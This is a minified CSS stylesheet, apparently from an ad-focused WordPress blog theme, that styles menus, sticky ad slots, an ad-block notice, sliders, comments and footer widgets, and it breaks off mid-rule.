.admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery .gallery-item{display:inline-block;position:relative;overflow:hidden;width:33%;vertical-align:top}.gallery .gallery-item:hover .gallery-caption{bottom:0}.gallery-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-khtml-transform:scale(1);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery .gallery-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-khtml-transform:scale(1.2)}.single .gallery .gallery-item img{margin:0}.gallery{text-align:left;margin:0 0 30px}.bypostauthor{border-left:1px solid #47a7d7}.admania_screenreadertext,.admania_sitesidead_footer{display:none}.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:.7;padding:0 .538461538em}.comment-navigation .nav-links{padding:14px 23px;margin:20px 0 0;background-color:#f7f7f7}.admania_megamenu .admania_mgmnitem .admania_entrysbyline a{padding:0 0 0 5px !important}@-moz-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.admania_showheaderskyad .admania_headersgstkyad{z-index:9;opacity:1 !important;-moz-animation-name:admania-header-sticky;-moz-animation-iteration-count:1;-moz-animation-timing-function:'ease-in';-moz-animation-duration:.5s;-moz-animation-direction:normal;-moz-animation-delay:0s;-webkit-animation-name:admania-header-sticky;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:'ease-in';-webkit-animation-duration:.5s;-webkit-animation-direction:normal;-webkit-animation-delay:0s;animation-name:admania-header-sticky;animation-iteration-count:1;animation-timing-function:'ease-in';animation-duration:.5s;animation-direction:normal;animation-delay:0s;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.admania_headersgstkyad{opacity:0;position:fixed;background-color:#fff;top:0;left:0;width:100%;right:0;box-shadow:-1px 2px 3px #f1f1f1;padding:25px 50px;z-index:-11111111;-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;text-align:center}.logged-in .admania_headersgstkyad,.logged-in .admania_sitesideleftads,.logged-in .admania_sitesiderightads{top:30px}.admania_hideheaderskyad .admania_headersgstkyad{display:none}.admania_sstkyadclose{float:right;background-color:#222;padding:5px 7px;color:#fff;cursor:pointer}.admania_siteinner,.admania_sitefooterinner,.admania_boxedlayout .admania_sitecontainer{width:1050px;margin:0 auto;overflow:hidden}.admania_sitefooter{margin:45px 0 0}.admania_sitefooterinnertop{padding:60px 0}.admania_sitefooterinnertop .admania_footerwidgets{width:33%;display:inline-block;padding:20px 80px 20px 0;vertical-align:top}.admania_sitefooterinner .widget_admania_popular_post ul li h6{overflow:hidden}.admania_sitefooterinner .widget_admania_popular_post ul li{width:100% !important;margin:15px 0 20px !important}.admania_sitefooterinner .widget_admania_popular_post ul li h6 a{color:#858181}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge a{padding:0 !important;border-bottom:0 solid #eee !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge{float:left !important;margin:0 25px 0 0 !important}.admania_sitefooterinner .widget_admania_popular_post .admania_pplftimge img{margin:0 !important;height:100px;width:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px}.admania_sitefooterinnertop .admania_widgetcatlist_post img{width:100%}.admania_sitefooterinnertop .admania_catentrymeta{background-color:#222}.admania_sitefooterinnertop .admania_catentry{border-bottom:1px solid #2d2d2d !important}.admania_sitefooterinnertop .admania_footerwidgets:last-child{padding:20px 0}.admania_sitemaincontent{overflow:hidden}.admania_sitefooterinnertop .admania_footerwidgets-title,.admania_sitefooterinnertop .widget-title{color:#fff;margin:0;font-size:21px}.admania_sitefooterinnertop li a{padding:10px 0 !important;border-bottom:1px solid #2d2d2d !important}.admania_primarysidebar .widget_search,.admania_secondarysidebar .widget_search{margin:30px 0}.admania_primarysidebar .widget_search label,.admania_secondarysidebar .widget_search label{width:auto}.admania_entrymeta{font-size:13px;margin:0 0 12px}.admania_404content{overflow:hidden;text-align:center;padding:14px 0 50px}.admania_404content .search-form{width:376px;display:inline-block;margin:8px 0 0}.admania_404contentarea{text-align:center}.admania_404content .search-form label{width:79%}.admania_entryimagewot .admania_entrymetablne{position:initial;text-align:center}.admania_entryimagewot .admania_cat{border:0}.admania_searchheader,.admania_archiveheader{border-top:2px solid #333;padding:17px 0;border-bottom:2px solid #333;margin:0 0 20px}.admania_headersearchform .search-form input[type=search]::-webkit-input-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-moz-placeholder{color:#fff}.admania_headersearchform .search-form input[type=search]::-ms-input-placeholder{color:#fff}.admania_searchheader h1,.admania_archiveheader h1{padding:0}.admania_lay3entrycontentleft{float:left;padding:15px 25px 0 0;width:33%}.admania_ppcmtpst .view{color:#a29e9e}.admania_lay3entrycontentright{overflow:hidden}.admania_headertopleft ins,.admania_headertopleft mark,.admanina_afterheaderadleft ins,.admanina_afterheaderadleft mark,.admania_sidebar_sticky ins,.admania_sidebar_sticky mark,.admania_headertopright ins,.admania_headertopright mark,.admania_themead ins,.admania_themead mark{background:0 0 !important;padding:0 !important;margin:0 !important}.admania_themead{text-align:center}.admania_authorpg{margin:7px 0 25px}.admania_gridentry .admania_entrycontent,.home .admania_entryheader,.search .admania_entryheader,.archive .admania_entryheader{text-align:center}.admania_entryheader h2{padding:0}.admania_sidebarsticky{position:fixed}.admania_adblock_detector{display:none;position:fixed;background-color:#fff;left:0;right:0;top:0;bottom:0;z-index:999}.admania_megamenu p{color:#fff;padding:0 25px}.admania_adb_enabledinner h4{text-align:center}.admania_adb_enabledinner{position:fixed;background-color:#fff;left:36%;right:0;width:371px;font-size:13px;z-index:99999;top:34%;color:#989797;box-shadow:-1px 12px 20px #eee}.admania_adb_enbtp{padding:33px 10px;background-color:#f38c8c;text-align:center}.admania_adb_enbtp i{font-size:23px;border:2px solid #fff;padding:10px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;color:#fff;width:50px;height:50px;text-align:center;line-height:1}.admania_adb_enbtm{text-align:center;padding:20px 25px 18px}.admania_adb_enbtm h6{padding:0 0 10px}.admania_entryauthor,.admania_entryline,.admania_entrycategory,.admania_entrydate,.admania_entry_format{display:inline-block}.admania_pagelinkstitle{margin:0 10px 0 0}.admania_pagelinks{padding:17px 0 10px}.admania_pagelinks .admania_pglnlksaf,.admania_pagination .page-numbers{display:inline-block;padding:3px 13px;border:1px solid #e4e1e1;font-size:13px;margin:0 10px 0 0;color:#222}.admania_pagination{padding:20px 0 23px;text-align:center}.admania_headertopalt,.admania_headerbtm{text-align:center;border-bottom:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_lay2headerleft{float:left;padding:8px 0}.admania_lay2headerright{float:right;padding:19px 0 0 20px}.admania_lay2headerright .menu li a{color:#222;font-size:16px;padding:20px 14px}.admania_lay4headerright .admania_menu .menu .sub-menu li a,.admania_lay2headerright .menu li a:hover,.admania_lay4headerright li a:hover{color:#fff}.admania_menu .menu-item-has-children a:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;padding:0 0 0 6px;font-size:12px}.admania_menu .menu-item-has-children li a:after{content:""}.admania_lay2headerright .admania_menu .menu .sub-menu li a{color:#fff;font-size:16px}.admania_headerinner,.admania_headerbtminner{width:1050px;display:inline-block;text-align:center;position:relative}.admania_megamenu li:hover,.admania_menu .menu .admania_megamenu li a:hover{background-color:transparent !important}.menu .owl-loaded{padding:30px}.admania_menu .menu-item-has-children .admania_megamenu li a:after{display:none}.admania_megamenu .admania_megamenucattit{font-size:19px !important;line-height:23px !important;padding:0 0 10px}.menu .admania_megamenu .admania_mgmnitemlist a:after{display:none !important}.admania_mgmnmeta,.admania_mgmnmeta a{font-size:11px !important}.admania_mgmnmeta .admania_entrysbyline img{margin:3px 3px 3px 0}.admania_mgmnitem a img{width:100%;margin:0 0 18px}.admania_entrysbyline,.admania_megamenu .admania_mgmnitem a{display:inline-block}.admania_mgmowl .owl-nav{margin:25px 0 0}.admania_entrysbyline .admania_sviewtxt{padding:0 6px 0 0}.admania_entrysbyline .admania_viewtxt{padding:0 6px}.admania_mgmowl .owl-prev,.admania_mgmowl .owl-next{color:#eee;padding:2px 12px;margin:0 10px 0 0;font-size:17px;position:static;display:inline-block;background-color:#292929}.admania_secondarymenu .admania_mgmowl .owl-prev,.admania_secondarymenu .admania_mgmowl .owl-next{color:#222;background-color:#f5f5f5}.admania_megamenu .admania_mgmnitem a{padding:0 !important}.admania_entrysbyline img{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;margin:4px}.admania_entrybylinecd{display:inline-block;padding:0 4px}.admania_headertop{text-align:center;padding:35px 0}.admania_headerbottom{text-align:center}.admania_menu,.admania_headertopleftalt{float:left}.admania_submenutoggle,.admania_menutoggle{display:none}.admania_menutoggle:before{content:"\2261";font-size:33px}.admania_menutoggle .admania_mnuactivated:before{content:"\2191";font-size:20px}.admania_headerinneralt{background-color:#111}.admania_lay2headerleft .admania_sitetitle,.admania_headertopmiddle .admania_sitetitle{padding:0}.admania_headertopmiddle,.admania_headertopright,.admania_headertopleft{display:inline-block;vertical-align:top;position:relative}.admania_headertopleft,.admanina_afterheaderadleft{float:left}.admanina_afterheaderad img{margin:0}.admania_siteheader{margin:0 0 28px}.admanina_afterheaderad{overflow:hidden;margin:0 0 31px}.admania_siteheader img,.admania_entryauthor img,.admania_afterhdrad img{margin:0}.admania_headertopright,.admania_headertoprightalt,.admania_headersearchform{float:right;position:relative}.admania_headersearchform .search-form label{width:auto}.admania_headersearchform .search-form input[type=search]{font-size:16px;background:#252424;border:0;color:#b1a6a6;padding:18px 19px;right:53px;position:absolute;z-index:1;width:200px}.admania_headersearchform .search-form input[type=submit]{border:medium none;margin:0;padding:18px 0;width:56px;cursor:pointer;text-indent:-9999px;background-color:#252424;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%}.admania_singleshare li,.admania_whatsup{display:inline-block;list-style-type:none}.admania_whatsup a{padding:0 0 0 7px}.admania_singleshare li a{padding:0 10px 0 0}.admania_headertopad{background:#2d639a;text-align:center;padding:14px 0;border-bottom:2px solid #295f96}.admania_entryline{padding:0 2px}.admania_secondarycontentarea .widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 18px}.admania_secondarycontentarea .widget_admania_popular_post ul li p{margin:0 0 8px}.admania_entrypgbyline .admania_entryauthor img{margin:0 10px 0 0;vertical-align:middle}.admania_headertopadrgt{padding:19px 0}.admania_headertopadrgt{float:right}.admania_headertopsocial li a,.admania_lay3headertopsocial li a{padding:5px 8px;display:block;font-size:13px;color:#111;-webkit-font-smoothing:subpixel-antialiased}.admania_lay3headertopsocial li a{color:#fff}.comment-form .submit{font-size:16px;margin:0 0 9px}.admania_secondarymenu li a{padding:5px;display:block;font-size:13px;-webkit-font-smoothing:subpixel-antialiased}.admania_headertopalt .admania_headerinner{margin:0 0 -7px}.admania_menu li a{color:#fff;display:block;padding:15px 21px;-webkit-font-smoothing:subpixel-antialiased}.admania_secondarymenu li,.admania_lay3headertopsocial li,.admania_headertopsocial li,.admania_menu li{margin:0;padding:0;list-style:none;display:inline-block;position:relative}.admania_menu .admania_megamenuhas_childitems{position:static}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{margin:0;list-style:none;width:200px;text-align:left;position:absolute;z-index:100;opacity:0;background-color:#222;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.admania_secondarymenu .menu .sub-menu .sub-menu,.admania_menu .menu .sub-menu .sub-menu{left:100% !important;top:0}.admania_secondarymenu .menu .sub-menu{background-color:#fff !important;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3}.admania_headertoplayt5_bottom .admania_lay5_menu,.admania_leftheader{float:left}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #353333}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li:last-child a{border-bottom:0 solid #ddd}.admania_menu .menu li:hover>.sub-menu,.admania_secondarymenu .menu li:hover>.sub-menu{visibility:visible;opacity:1;transition-delay:.1s;z-index:10;-webkit-transform:scale(1,1);transform:scale(1,1);transition:transform .3s ease,opacity .2s ease .1s}.admania_menu .menu .sub-menu li,.admania_secondarymenu .menu .sub-menu li{width:100%}.admania_lay4_menu .sub-menu li a{font-size:13px}.admania_menu li a:hover{background-color:#47a7d7}.admania_secondarymenu .menu .sub-menu li{border-bottom:1px solid #eee}.admania_secondarymenu .menu .sub-menu li:last-child{border-bottom:0 solid #eee}.admania_secondarymenu .menu .sub-menu li a{padding:5px 10px}.admania_menu .menu .sub-menu li a{padding:11px 12px}.admania_menu .admania_entrysmeta a,.admania_menu .admania_entrysmeta{color:#adadad}.admania_entrysbyline{padding:0 10px 0 0}.admania_mgmnmeta .admania_entrysbyline:last-child{padding:0 0 0 10px}.admania_postlay4ad{clear:both;margin:0 0 23px}.admania_afterslider{margin:10px 0 23px;clear:both}.admania_ly2ftsection{overflow:hidden;margin:0 0 21px}.admania_ly2ftsection .admania_bly2featuredslider{float:left;width:62%;padding:0 16px 20px 0;border-bottom:1px solid #eee}.admania_listpst .admania_entryimage{float:left}.admania_listpst{clear:both;padding:0 0 16px;border-bottom:1px solid #eee;margin:0 0 27px;overflow:hidden}.admania_listpst .admania_pstcnt{padding:2px 10px;display:inline-block;background-color:#f5f5f5;margin:0 0 0 10px}.admania_listpst .admania_entryftcontent{text-align:left;overflow:hidden;padding:0 0 0 25px}.admania_listpst .admania_entryftcontent .admania_entrymeta{display:inline-block;padding:3px 20px;background-color:#f7f7f7;color:#222;margin:0 0 8px;font-size:13px}.admania_searchpst{padding:20px;background-color:#f7f7f7;font-weight:700;font-size:18px}.admania_listpst .admania_entryftcontent .admania_entrymeta a{color:#222}.admania_gridpstlayt3{display:inline-block;width:30%;margin:0 4% 2% 0;vertical-align:top}.admania_gridpostentrytitle{font-size:20px;line-height:1.5}.admania_gridpstlayt3 .admania_entrycontent p{font-size:13px;margin:0}.admania_gridpostimg img{margin:0 0 13px}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr{font-size:13px;text-decoration:none !important;padding:8px 9px;color:#111 !important}.admania_entryftcontent .admania_entryheader,.admania_entryftcontent .admania_entrycontent,.admania_entryftcontent .admania_entryfooter{text-align:left}.admania_ly2ftsection h2 a{color:#222}.admania_ftdcategorymeta1 span{padding:0 4px 0 0;display:inline-block}.admania_ly2ftsection .admania_ftdcategorycontent1 h2{font-size:16px !important;line-height:22px !important}.admania_slidercat1,.admania_ftdcategorymeta1{font-size:13px}.admania_featuredcategory1{float:left;width:38%;padding:0 0 0 16px}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:21%}.admania_boxedlayftdinner .owl-prev,.admania_boxedlayftdinner .owl-next{top:26%}.admania_headertoplayt3{text-align:center;background-color:#1d1d1d}.admania_headertoplayt3 .admania_headerinner{margin-bottom:-7px}.admania_slider3{position:relative;display:inline-block;width:28%}.admania_fifsplt2{display:none}.admania_fifsplt1{display:inline-block;padding:0 3px}.admania_fifltmetatxt{display:inline-block}.admania_slidercontent2{position:absolute;bottom:0;padding:25px;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slider3:hover .admania_slidercontent2{bottom:20px}.admania_bly3featuredslider:hover .owl-next{right:20px !important}.owl-item .admania_slider3{width:100%}.admania_sliderlyt3ftimg .admania_slidercontent2{position:static}.admania_slider3{background-color:#111}.admania_slider3 img{opacity:.7;width:500px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_slidercontent2,.admania_slidercontent2 a{color:#fff !important}.admania_slider3:hover img{opacity:.5}.admania_slidercat2 a{padding:2px 11px;display:inline-block;margin:0 0 5px;background-color:#47a7d7}.admania_slidercat2,.admania_slidermetaby2,.admania_slidercontent2 p{font-size:13px}.admania_slidermetaby2{padding:1px 0}.admania_slidercontent2 h2{font-size:21px;line-height:1.2;padding:10px 0 10px}.admania_bly3featuredslider{margin:0 0 25px}.admania_fontaws:before{padding:0 1px 0 0}.format-image .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-video .admania_entry_format .admania_fontaws:before{content:"\f03d"}.format-link .admania_entry_format .admania_fontaws:before{content:"\f0c1"}.format-quote .admania_entry_format .admania_fontaws:before{content:"\f10d"}.format-aside .admania_entry_format .admania_fontaws:before{content:"\f0c5"}.format-gallery .admania_entry_format .admania_fontaws:before{content:"\f03e"}.format-status .admania_entry_format .admania_fontaws:before{content:"\f040"}.format-audio .admania_entry_format .admania_fontaws:before{content:"\f028"}.format-chat .admania_entry_format .admania_fontaws:before{content:"\f086"}.admania_secondarysidebar .calendar_wrap thead{display:block;width:100%}.admania_secondarysidebar .calendar_wrap td,.admania_secondarysidebar .calendar_wrap th{display:inline-block;margin:0 -1px -1px 0}.widget_calendar caption{padding:10px;background:#f5f5f5}.admania_sitecontainer{position:relative;-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;-o-transition:-ms-transform .5s;transition:transform .5s;-moz-transition:-moz-transform .5s}.admania_secondarycontentarea{float:left;width:24%;padding:0 40px 0 0}.admania_viewcnt{float:right;font-size:14px}.admania_secondarycontentarea .admania_pplftimge .admania_ppcmtpst a{font-size:12px}.admania_singlepostbtmad{padding:15px 0 0}.admania_stylishad img,.admania_pgstylishad img,.admanialayt5_entryheader img,.admania_sliderlyt5iframe iframe,.admanialayt5_entryheader iframe,.admania_mbfeaturedimg img{margin:0}.admania_stylishad,.admania_pgstylishad{-webkit-transform:translate3d(-18%,0,0);-moz-transform:translate3d(-18%,0,0);-ms-transform:translate3d(-18%,0,0);-khtml-transform:translate3d(-18%,0,0);transform:translate3d(-18%,0,0);position:fixed;bottom:0;right:0;padding:20px;z-index:-1;opacity:0;background-color:#eee;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.admaniashwad_visible{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:222}.admania_view_text{font-size:14px}.admania_lay3headerleft{padding:20px 0}.admanina_lay3afterheader{margin:0 0 23px}.admania_related_posts{border-top:1px solid #eee;padding:15px 0}.admania_entrycontent .post-password-form{position:relative;display:inline-block;width:100%}.admania_entrycontent .post-password-form input[type=submit]{position:absolute;right:4px;bottom:18px}.admania_ftrbtmwdgt{position:absolute;top:-20px;font-size:15px;right:0;color:#fff;cursor:pointer;padding:2px 8px;background:#222;border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px;-webkit-border-radius:100px}.admania_rmvstckyad .admania_stylishad,.admania_rmvstckyad .admania_pgstylishad{display:none !important}.admania_related_posts ul{margin-left:0}.admania_related_posts .admania_related_postsheading{margin:0 0 30px;border-bottom:1px solid #eee;padding:0 0 15px;text-align:center}.admania_related_posts ul li{list-style-type:none;width:31%;display:inline-block;vertical-align:top;margin:0 17px 10px 0}.admania_related_posts ul li:nth-child(3n+3){margin:0 0 10px}.admania_rel_entry_meta .admania_entry_title{font-size:17px !important;line-height:24px !important;font-weight:400;padding:0 0 4px}.admania_rel_entry_meta .admania_entry_cat{font-size:12px}.admania_dividerlne{font-size:12px;display:inline-block;vertical-align:top;line-height:23px}.admania_lay3headerright{float:right;padding:20px 0}.admania_postsharecnt li{margin:10px 10px 0 0}.admania_headermidlayt3{background-color:#f7f7f7}.admania_lay3headertopsocial{padding:13px 0 4px}.admania_headermidlayt3,.admania_aboutus{text-align:center}.admania_aboutus img{width:150px;height:150px;border-radius:100px;margin:29px auto 20px;-webkit-border-radius:100px;display:block;-moz-border-radius:100px;-ms-border-radius:100px}.widget ol,.widget ul{list-style:none}.admania_secondarysidebar .widget_admania_popular_post li{width:100%;margin:0 0 20px;padding:0;border-bottom:1px solid #eee}.admania_secondarysidebar .widget_admania_popular_post{margin:0 0 2px}.admania_secondarysidebar li a{font-size:13px}.widget{margin:0}.admania_optin input[type=text]{padding:17px 9px 17px 47px}.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=email]{padding:13px 12px;border:0}.admania_primarycontentarea .wpcf7-form textarea{border:0;margin:0}.admania_optin input[type=text],.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=text],.admania_primarycontentarea .wpcf7-form input[type=submit]{width:100%;border:0}.admania_optin input[type=submit],.admania_primarycontentarea .wpcf7-form input[type=submit]{margin:0;padding:17px}.admania_postoptionbox input[type=submit]{margin:0}.admania_postoptionbox h4{padding:0 0 6px}.admania_nicon,.admania_eicon{position:relative;display:inline-block;width:100%}.admania_nicon:before{content:"\f007";position:absolute;top:19px;left:18px}.reply a:before{padding:0 10px 0 0}.admania_postoptionboxheading{font-size:22px}.admania_postbtminnerad{display:inline-block;margin:0 44px 10px 0}.admania_postbtminnerad:last-child{margin:0 0 10px}.admania_commentbox .comment-metadata{font-size:13px}.admania_nocomments{padding:20px;margin:20px 0;background:#f7f7f7}.admania_total_comments h3{padding:0}.admania_commentbox .comment-content{clear:both}.admania_commentbox .comment-respond{padding:20px 0 0}.admania_commentlist li:last-child .comment-body{border-bottom:0 solid #ddd}.admania_commentbox .comment-body{margin:0;border-bottom:1px solid #ddd;padding:0 0 25px}.admania_commentlist .comment-author img{margin:0 20px 20px 0;border-radius:100px;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-khtml-border-radius:100px}.reply{text-align:right}.reply a{padding:2px 10px;display:inline-block;background:#47a7d7;font-size:12px;color:#fff}.admania_commentlist{margin-left:0 !important;margin:20px 0 0}.admania_commentlist li{list-style-type:none;padding:30px;background:#f7f7f7}.admania_optin,.admania_primarycontentarea .wpcf7-form{padding:40px 50px;text-align:center;margin:31px 0;border:7px solid #f2f2f2}.admania_primarycontentarea .wpcf7-form{padding:35px 25px 11px;color:#c1c1c1;text-align:left;font-size:13px}.widget li a{padding:10px;display:block;border-bottom:1px solid #f2f2f2}.admania_primarycontentarea .recentcomments a,.admania_secondarycontentarea .recentcomments a{display:block !important;padding:10px !important}.admania_primarycontentarea .recentcomments .comment-author-link,.admania_secondarycontentarea .recentcomments .comment-author-link{padding:9px 0 0;display:inline-block}.admania_contentarea{float:left;width:70%}.admania_contentareainner{float:right;width:76%}.admania_breadcrumb{padding:3px 0 10px}.admania_primarycontentarea{float:right;width:30%;padding:0 0 0 26px}.widget_admania_popular_post ul li{width:46.1%;display:inline-block;vertical-align:top;margin:0 20px 7px 0}.admania_abtpara p{font-size:14px}.admania_pplftimge img{margin:0 0 10px}.widget_admania_popular_post ul li{width:44%;display:inline-block;vertical-align:top;margin:0 20px 20px 0;font-size:11px}.admania_secondarycontentarea .search-form label{width:57%}.search-form label{width:75%;float:left}.search-form input[type=search]{padding:9px;margin:0}.widget_search{overflow:hidden}.search-form input[type=submit]{padding:10px 17px;float:right;margin:0}.admania_widgetsocial{padding:23px 0 0}.admania-comment-form-comment,.comment-notes,.comment-form-author,.comment-form-email,.comment-form-url,.widget_admania_popular_post{margin:0}.widget_admania_popular_post ul li h6{padding:0 0 2px;font-size:13px;line-height:20px}.widget_admania_popular_post ul li h6 a{color:#222}.tagcloud a{display:inline-block;padding:2px 6px 2px 14px;background:#f6f6f6;margin:0 3px 10px 0;position:relative}.screen-reader-text{display:none}.admania_contentareafooter{clear:both}.admania_secondarysidebar .admania_widgetsocial a{padding:0 4px;font-size:13px;text-align:center;width:30px;display:inline-block;height:30px;line-height:28px;margin:0 8px 14px 0}.widget_admania_popular_post a{padding:0 !important;border-bottom:0 solid #eee!important}.widget_admania_popular_post ul li:nth-child(2n+2){margin:0 0 7px}.admania_entrycontent{overflow:hidden}.admania_entryimage{position:relative}.admania_entrymetablne{padding:0;top:25px;left:-9px;position:absolute;border-bottom:0 solid #eee}.admania_singlepostad{padding:0 0 25px}.admania_pagead img{margin:0 0 5px}.admania_cat{display:inline-block;padding:0 11px;background:rgba(255,255,255,.94);margin:0 -2px 0;color:#222;border:2px solid}.admania_listpst .admania_entrycontent p,.admania_gridentry .admania_entrycontent p{font-size:13px;line-height:25px}.admania_lout2cstm{text-align:center}.admania_lout2cstm .admania_readmorelink{float:none;display:inline-block}.admania_lout2cstm .admania_readmorelink a{padding:13px 38px}.admania_lout2cstm .admania_entrybyline{font-size:14px}.admania_entrymetablne .admania_stickypost{margin:0}.admania_gridentry .admania_entryheader h2{font-size:18px;line-height:30px;padding:0 0 5px}.home .admania_entrymeta a{color:#47a7d7}.home .admania_entry .admania_entryheader h2,.home .admania_entry .admania_lay2entrycontent h2{font-size:38px;line-height:50px;padding:0 0 12px;text-transform:uppercase}.admania_aftergridpst{margin:12px 0 10px}.admania_entryfooter{overflow:hidden;text-align:center;position:relative;padding:15px 0}.admania_readmorelink{float:left;position:relative}.admania_readmorelink a{padding:10px 28px;display:block;background:#f9f9f9;color:#a59e9e}.admania_readmorelink a:after{position:absolute;top:5px;left:5px;right:5px;bottom:5px;border:1px dashed rgba(224,221,221,.3);content:"";z-index:1;transition:border .3s ease}.admania_readmorelink a:hover:after{border:1px dashed rgba(255,255,255,.6)}.admania_entryftrscl{float:right;padding:13px 0 0}.admania_entryftrscl a,.admania_ftrattbtontop a{padding:0 6px}.admania_widgetsocial a{color:#111;padding:0 10px;border:1px solid #eaeaea;border:1px solid #eaeaea;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-khtml-border-radius:100%;font-size:18px;text-align:center;width:45px;display:inline-block;height:45px;line-height:43px;margin:0 25px 19px 0}.admania_entry{padding:0 0 9px;border-bottom:1px solid #eee;margin:0 0 30px}.admania_gridentry{display:inline-block;width:47.5%;margin:0 26px 5px 0;vertical-align:top}.admania_gridentry .admania_readmorelink{float:none}.admania_gridsecondentry{margin:0 0 5px}.admania_primarysidebar .widget_admania_popular_post ul{margin:34px 0 0}.admania_widgettit{position:relative;margin:0 0 19px;text-align:center}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry:nth-child(2n+2){margin:0 0 23px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry .admania_catentrymeta{font-size:11px;padding:0 8px 7px 0}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry h2{font-size:13px}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{margin:0 20px 23px 0;display:inline-block;width:46%;vertical-align:top}.admania_widgettit:before{width:100%;height:1px;left:0;top:29px;background-color:#cdcdcd;content:'';position:absolute}.admania_taxonomydescription{padding:7px 0 4px}.admania_taxonomydescription p{margin:0}.admania_widgettit .admania_widgetsbrtit{font-size:14px;position:relative;display:inline-block;background-color:#fff;text-align:center;color:#222;padding:7px 14px;top:11px;text-transform:uppercase;line-height:1.5;margin-bottom:0}.admania_fontstlye,.admania_sitefooterlogo a{font-size:38px;line-height:47px}.admania_authorbox{padding:30px 0 10px;border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}.admania_author_link{float:left}.admania_prenext{overflow:hidden}.admanina_afterheaderadright,.admania_author_social{float:right}.admania_author_social a{padding:0 6px;font-size:13px}.admania_authorfooter{overflow:hidden;padding:10px 0 0;width:100%;margin:20px 0 0;border-top:1px solid #eee}.admania_authorbox img{float:left;margin:0 30px 30px 0}.admania_prenext .admania_menutoggle{display:none !important}.admania_prenext nav{display:block !important}.admania_prenext .nav-previous,.admania_prenext .nav-previous span,.admania_prenext .nav-next,.admania_prenext .nav-next span{float:left}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:50%;font-size:12px}.admania_prenext .nav-previous{border-right:1px solid #eee}.admania_prenext a{padding:10px 0;display:block}.admania_prenext .nav-previous span,.admania_prenext .nav-next span{padding:0 10px 0 0;font-size:24px}.admania_prenext .nav-next span{padding:0 0 0 10px}.admania_prenext .nav-next,.admania_prenext .nav-next span{float:right;text-align:right}.admania_postoptionbox .admania_nicon,.admania_postoptionbox 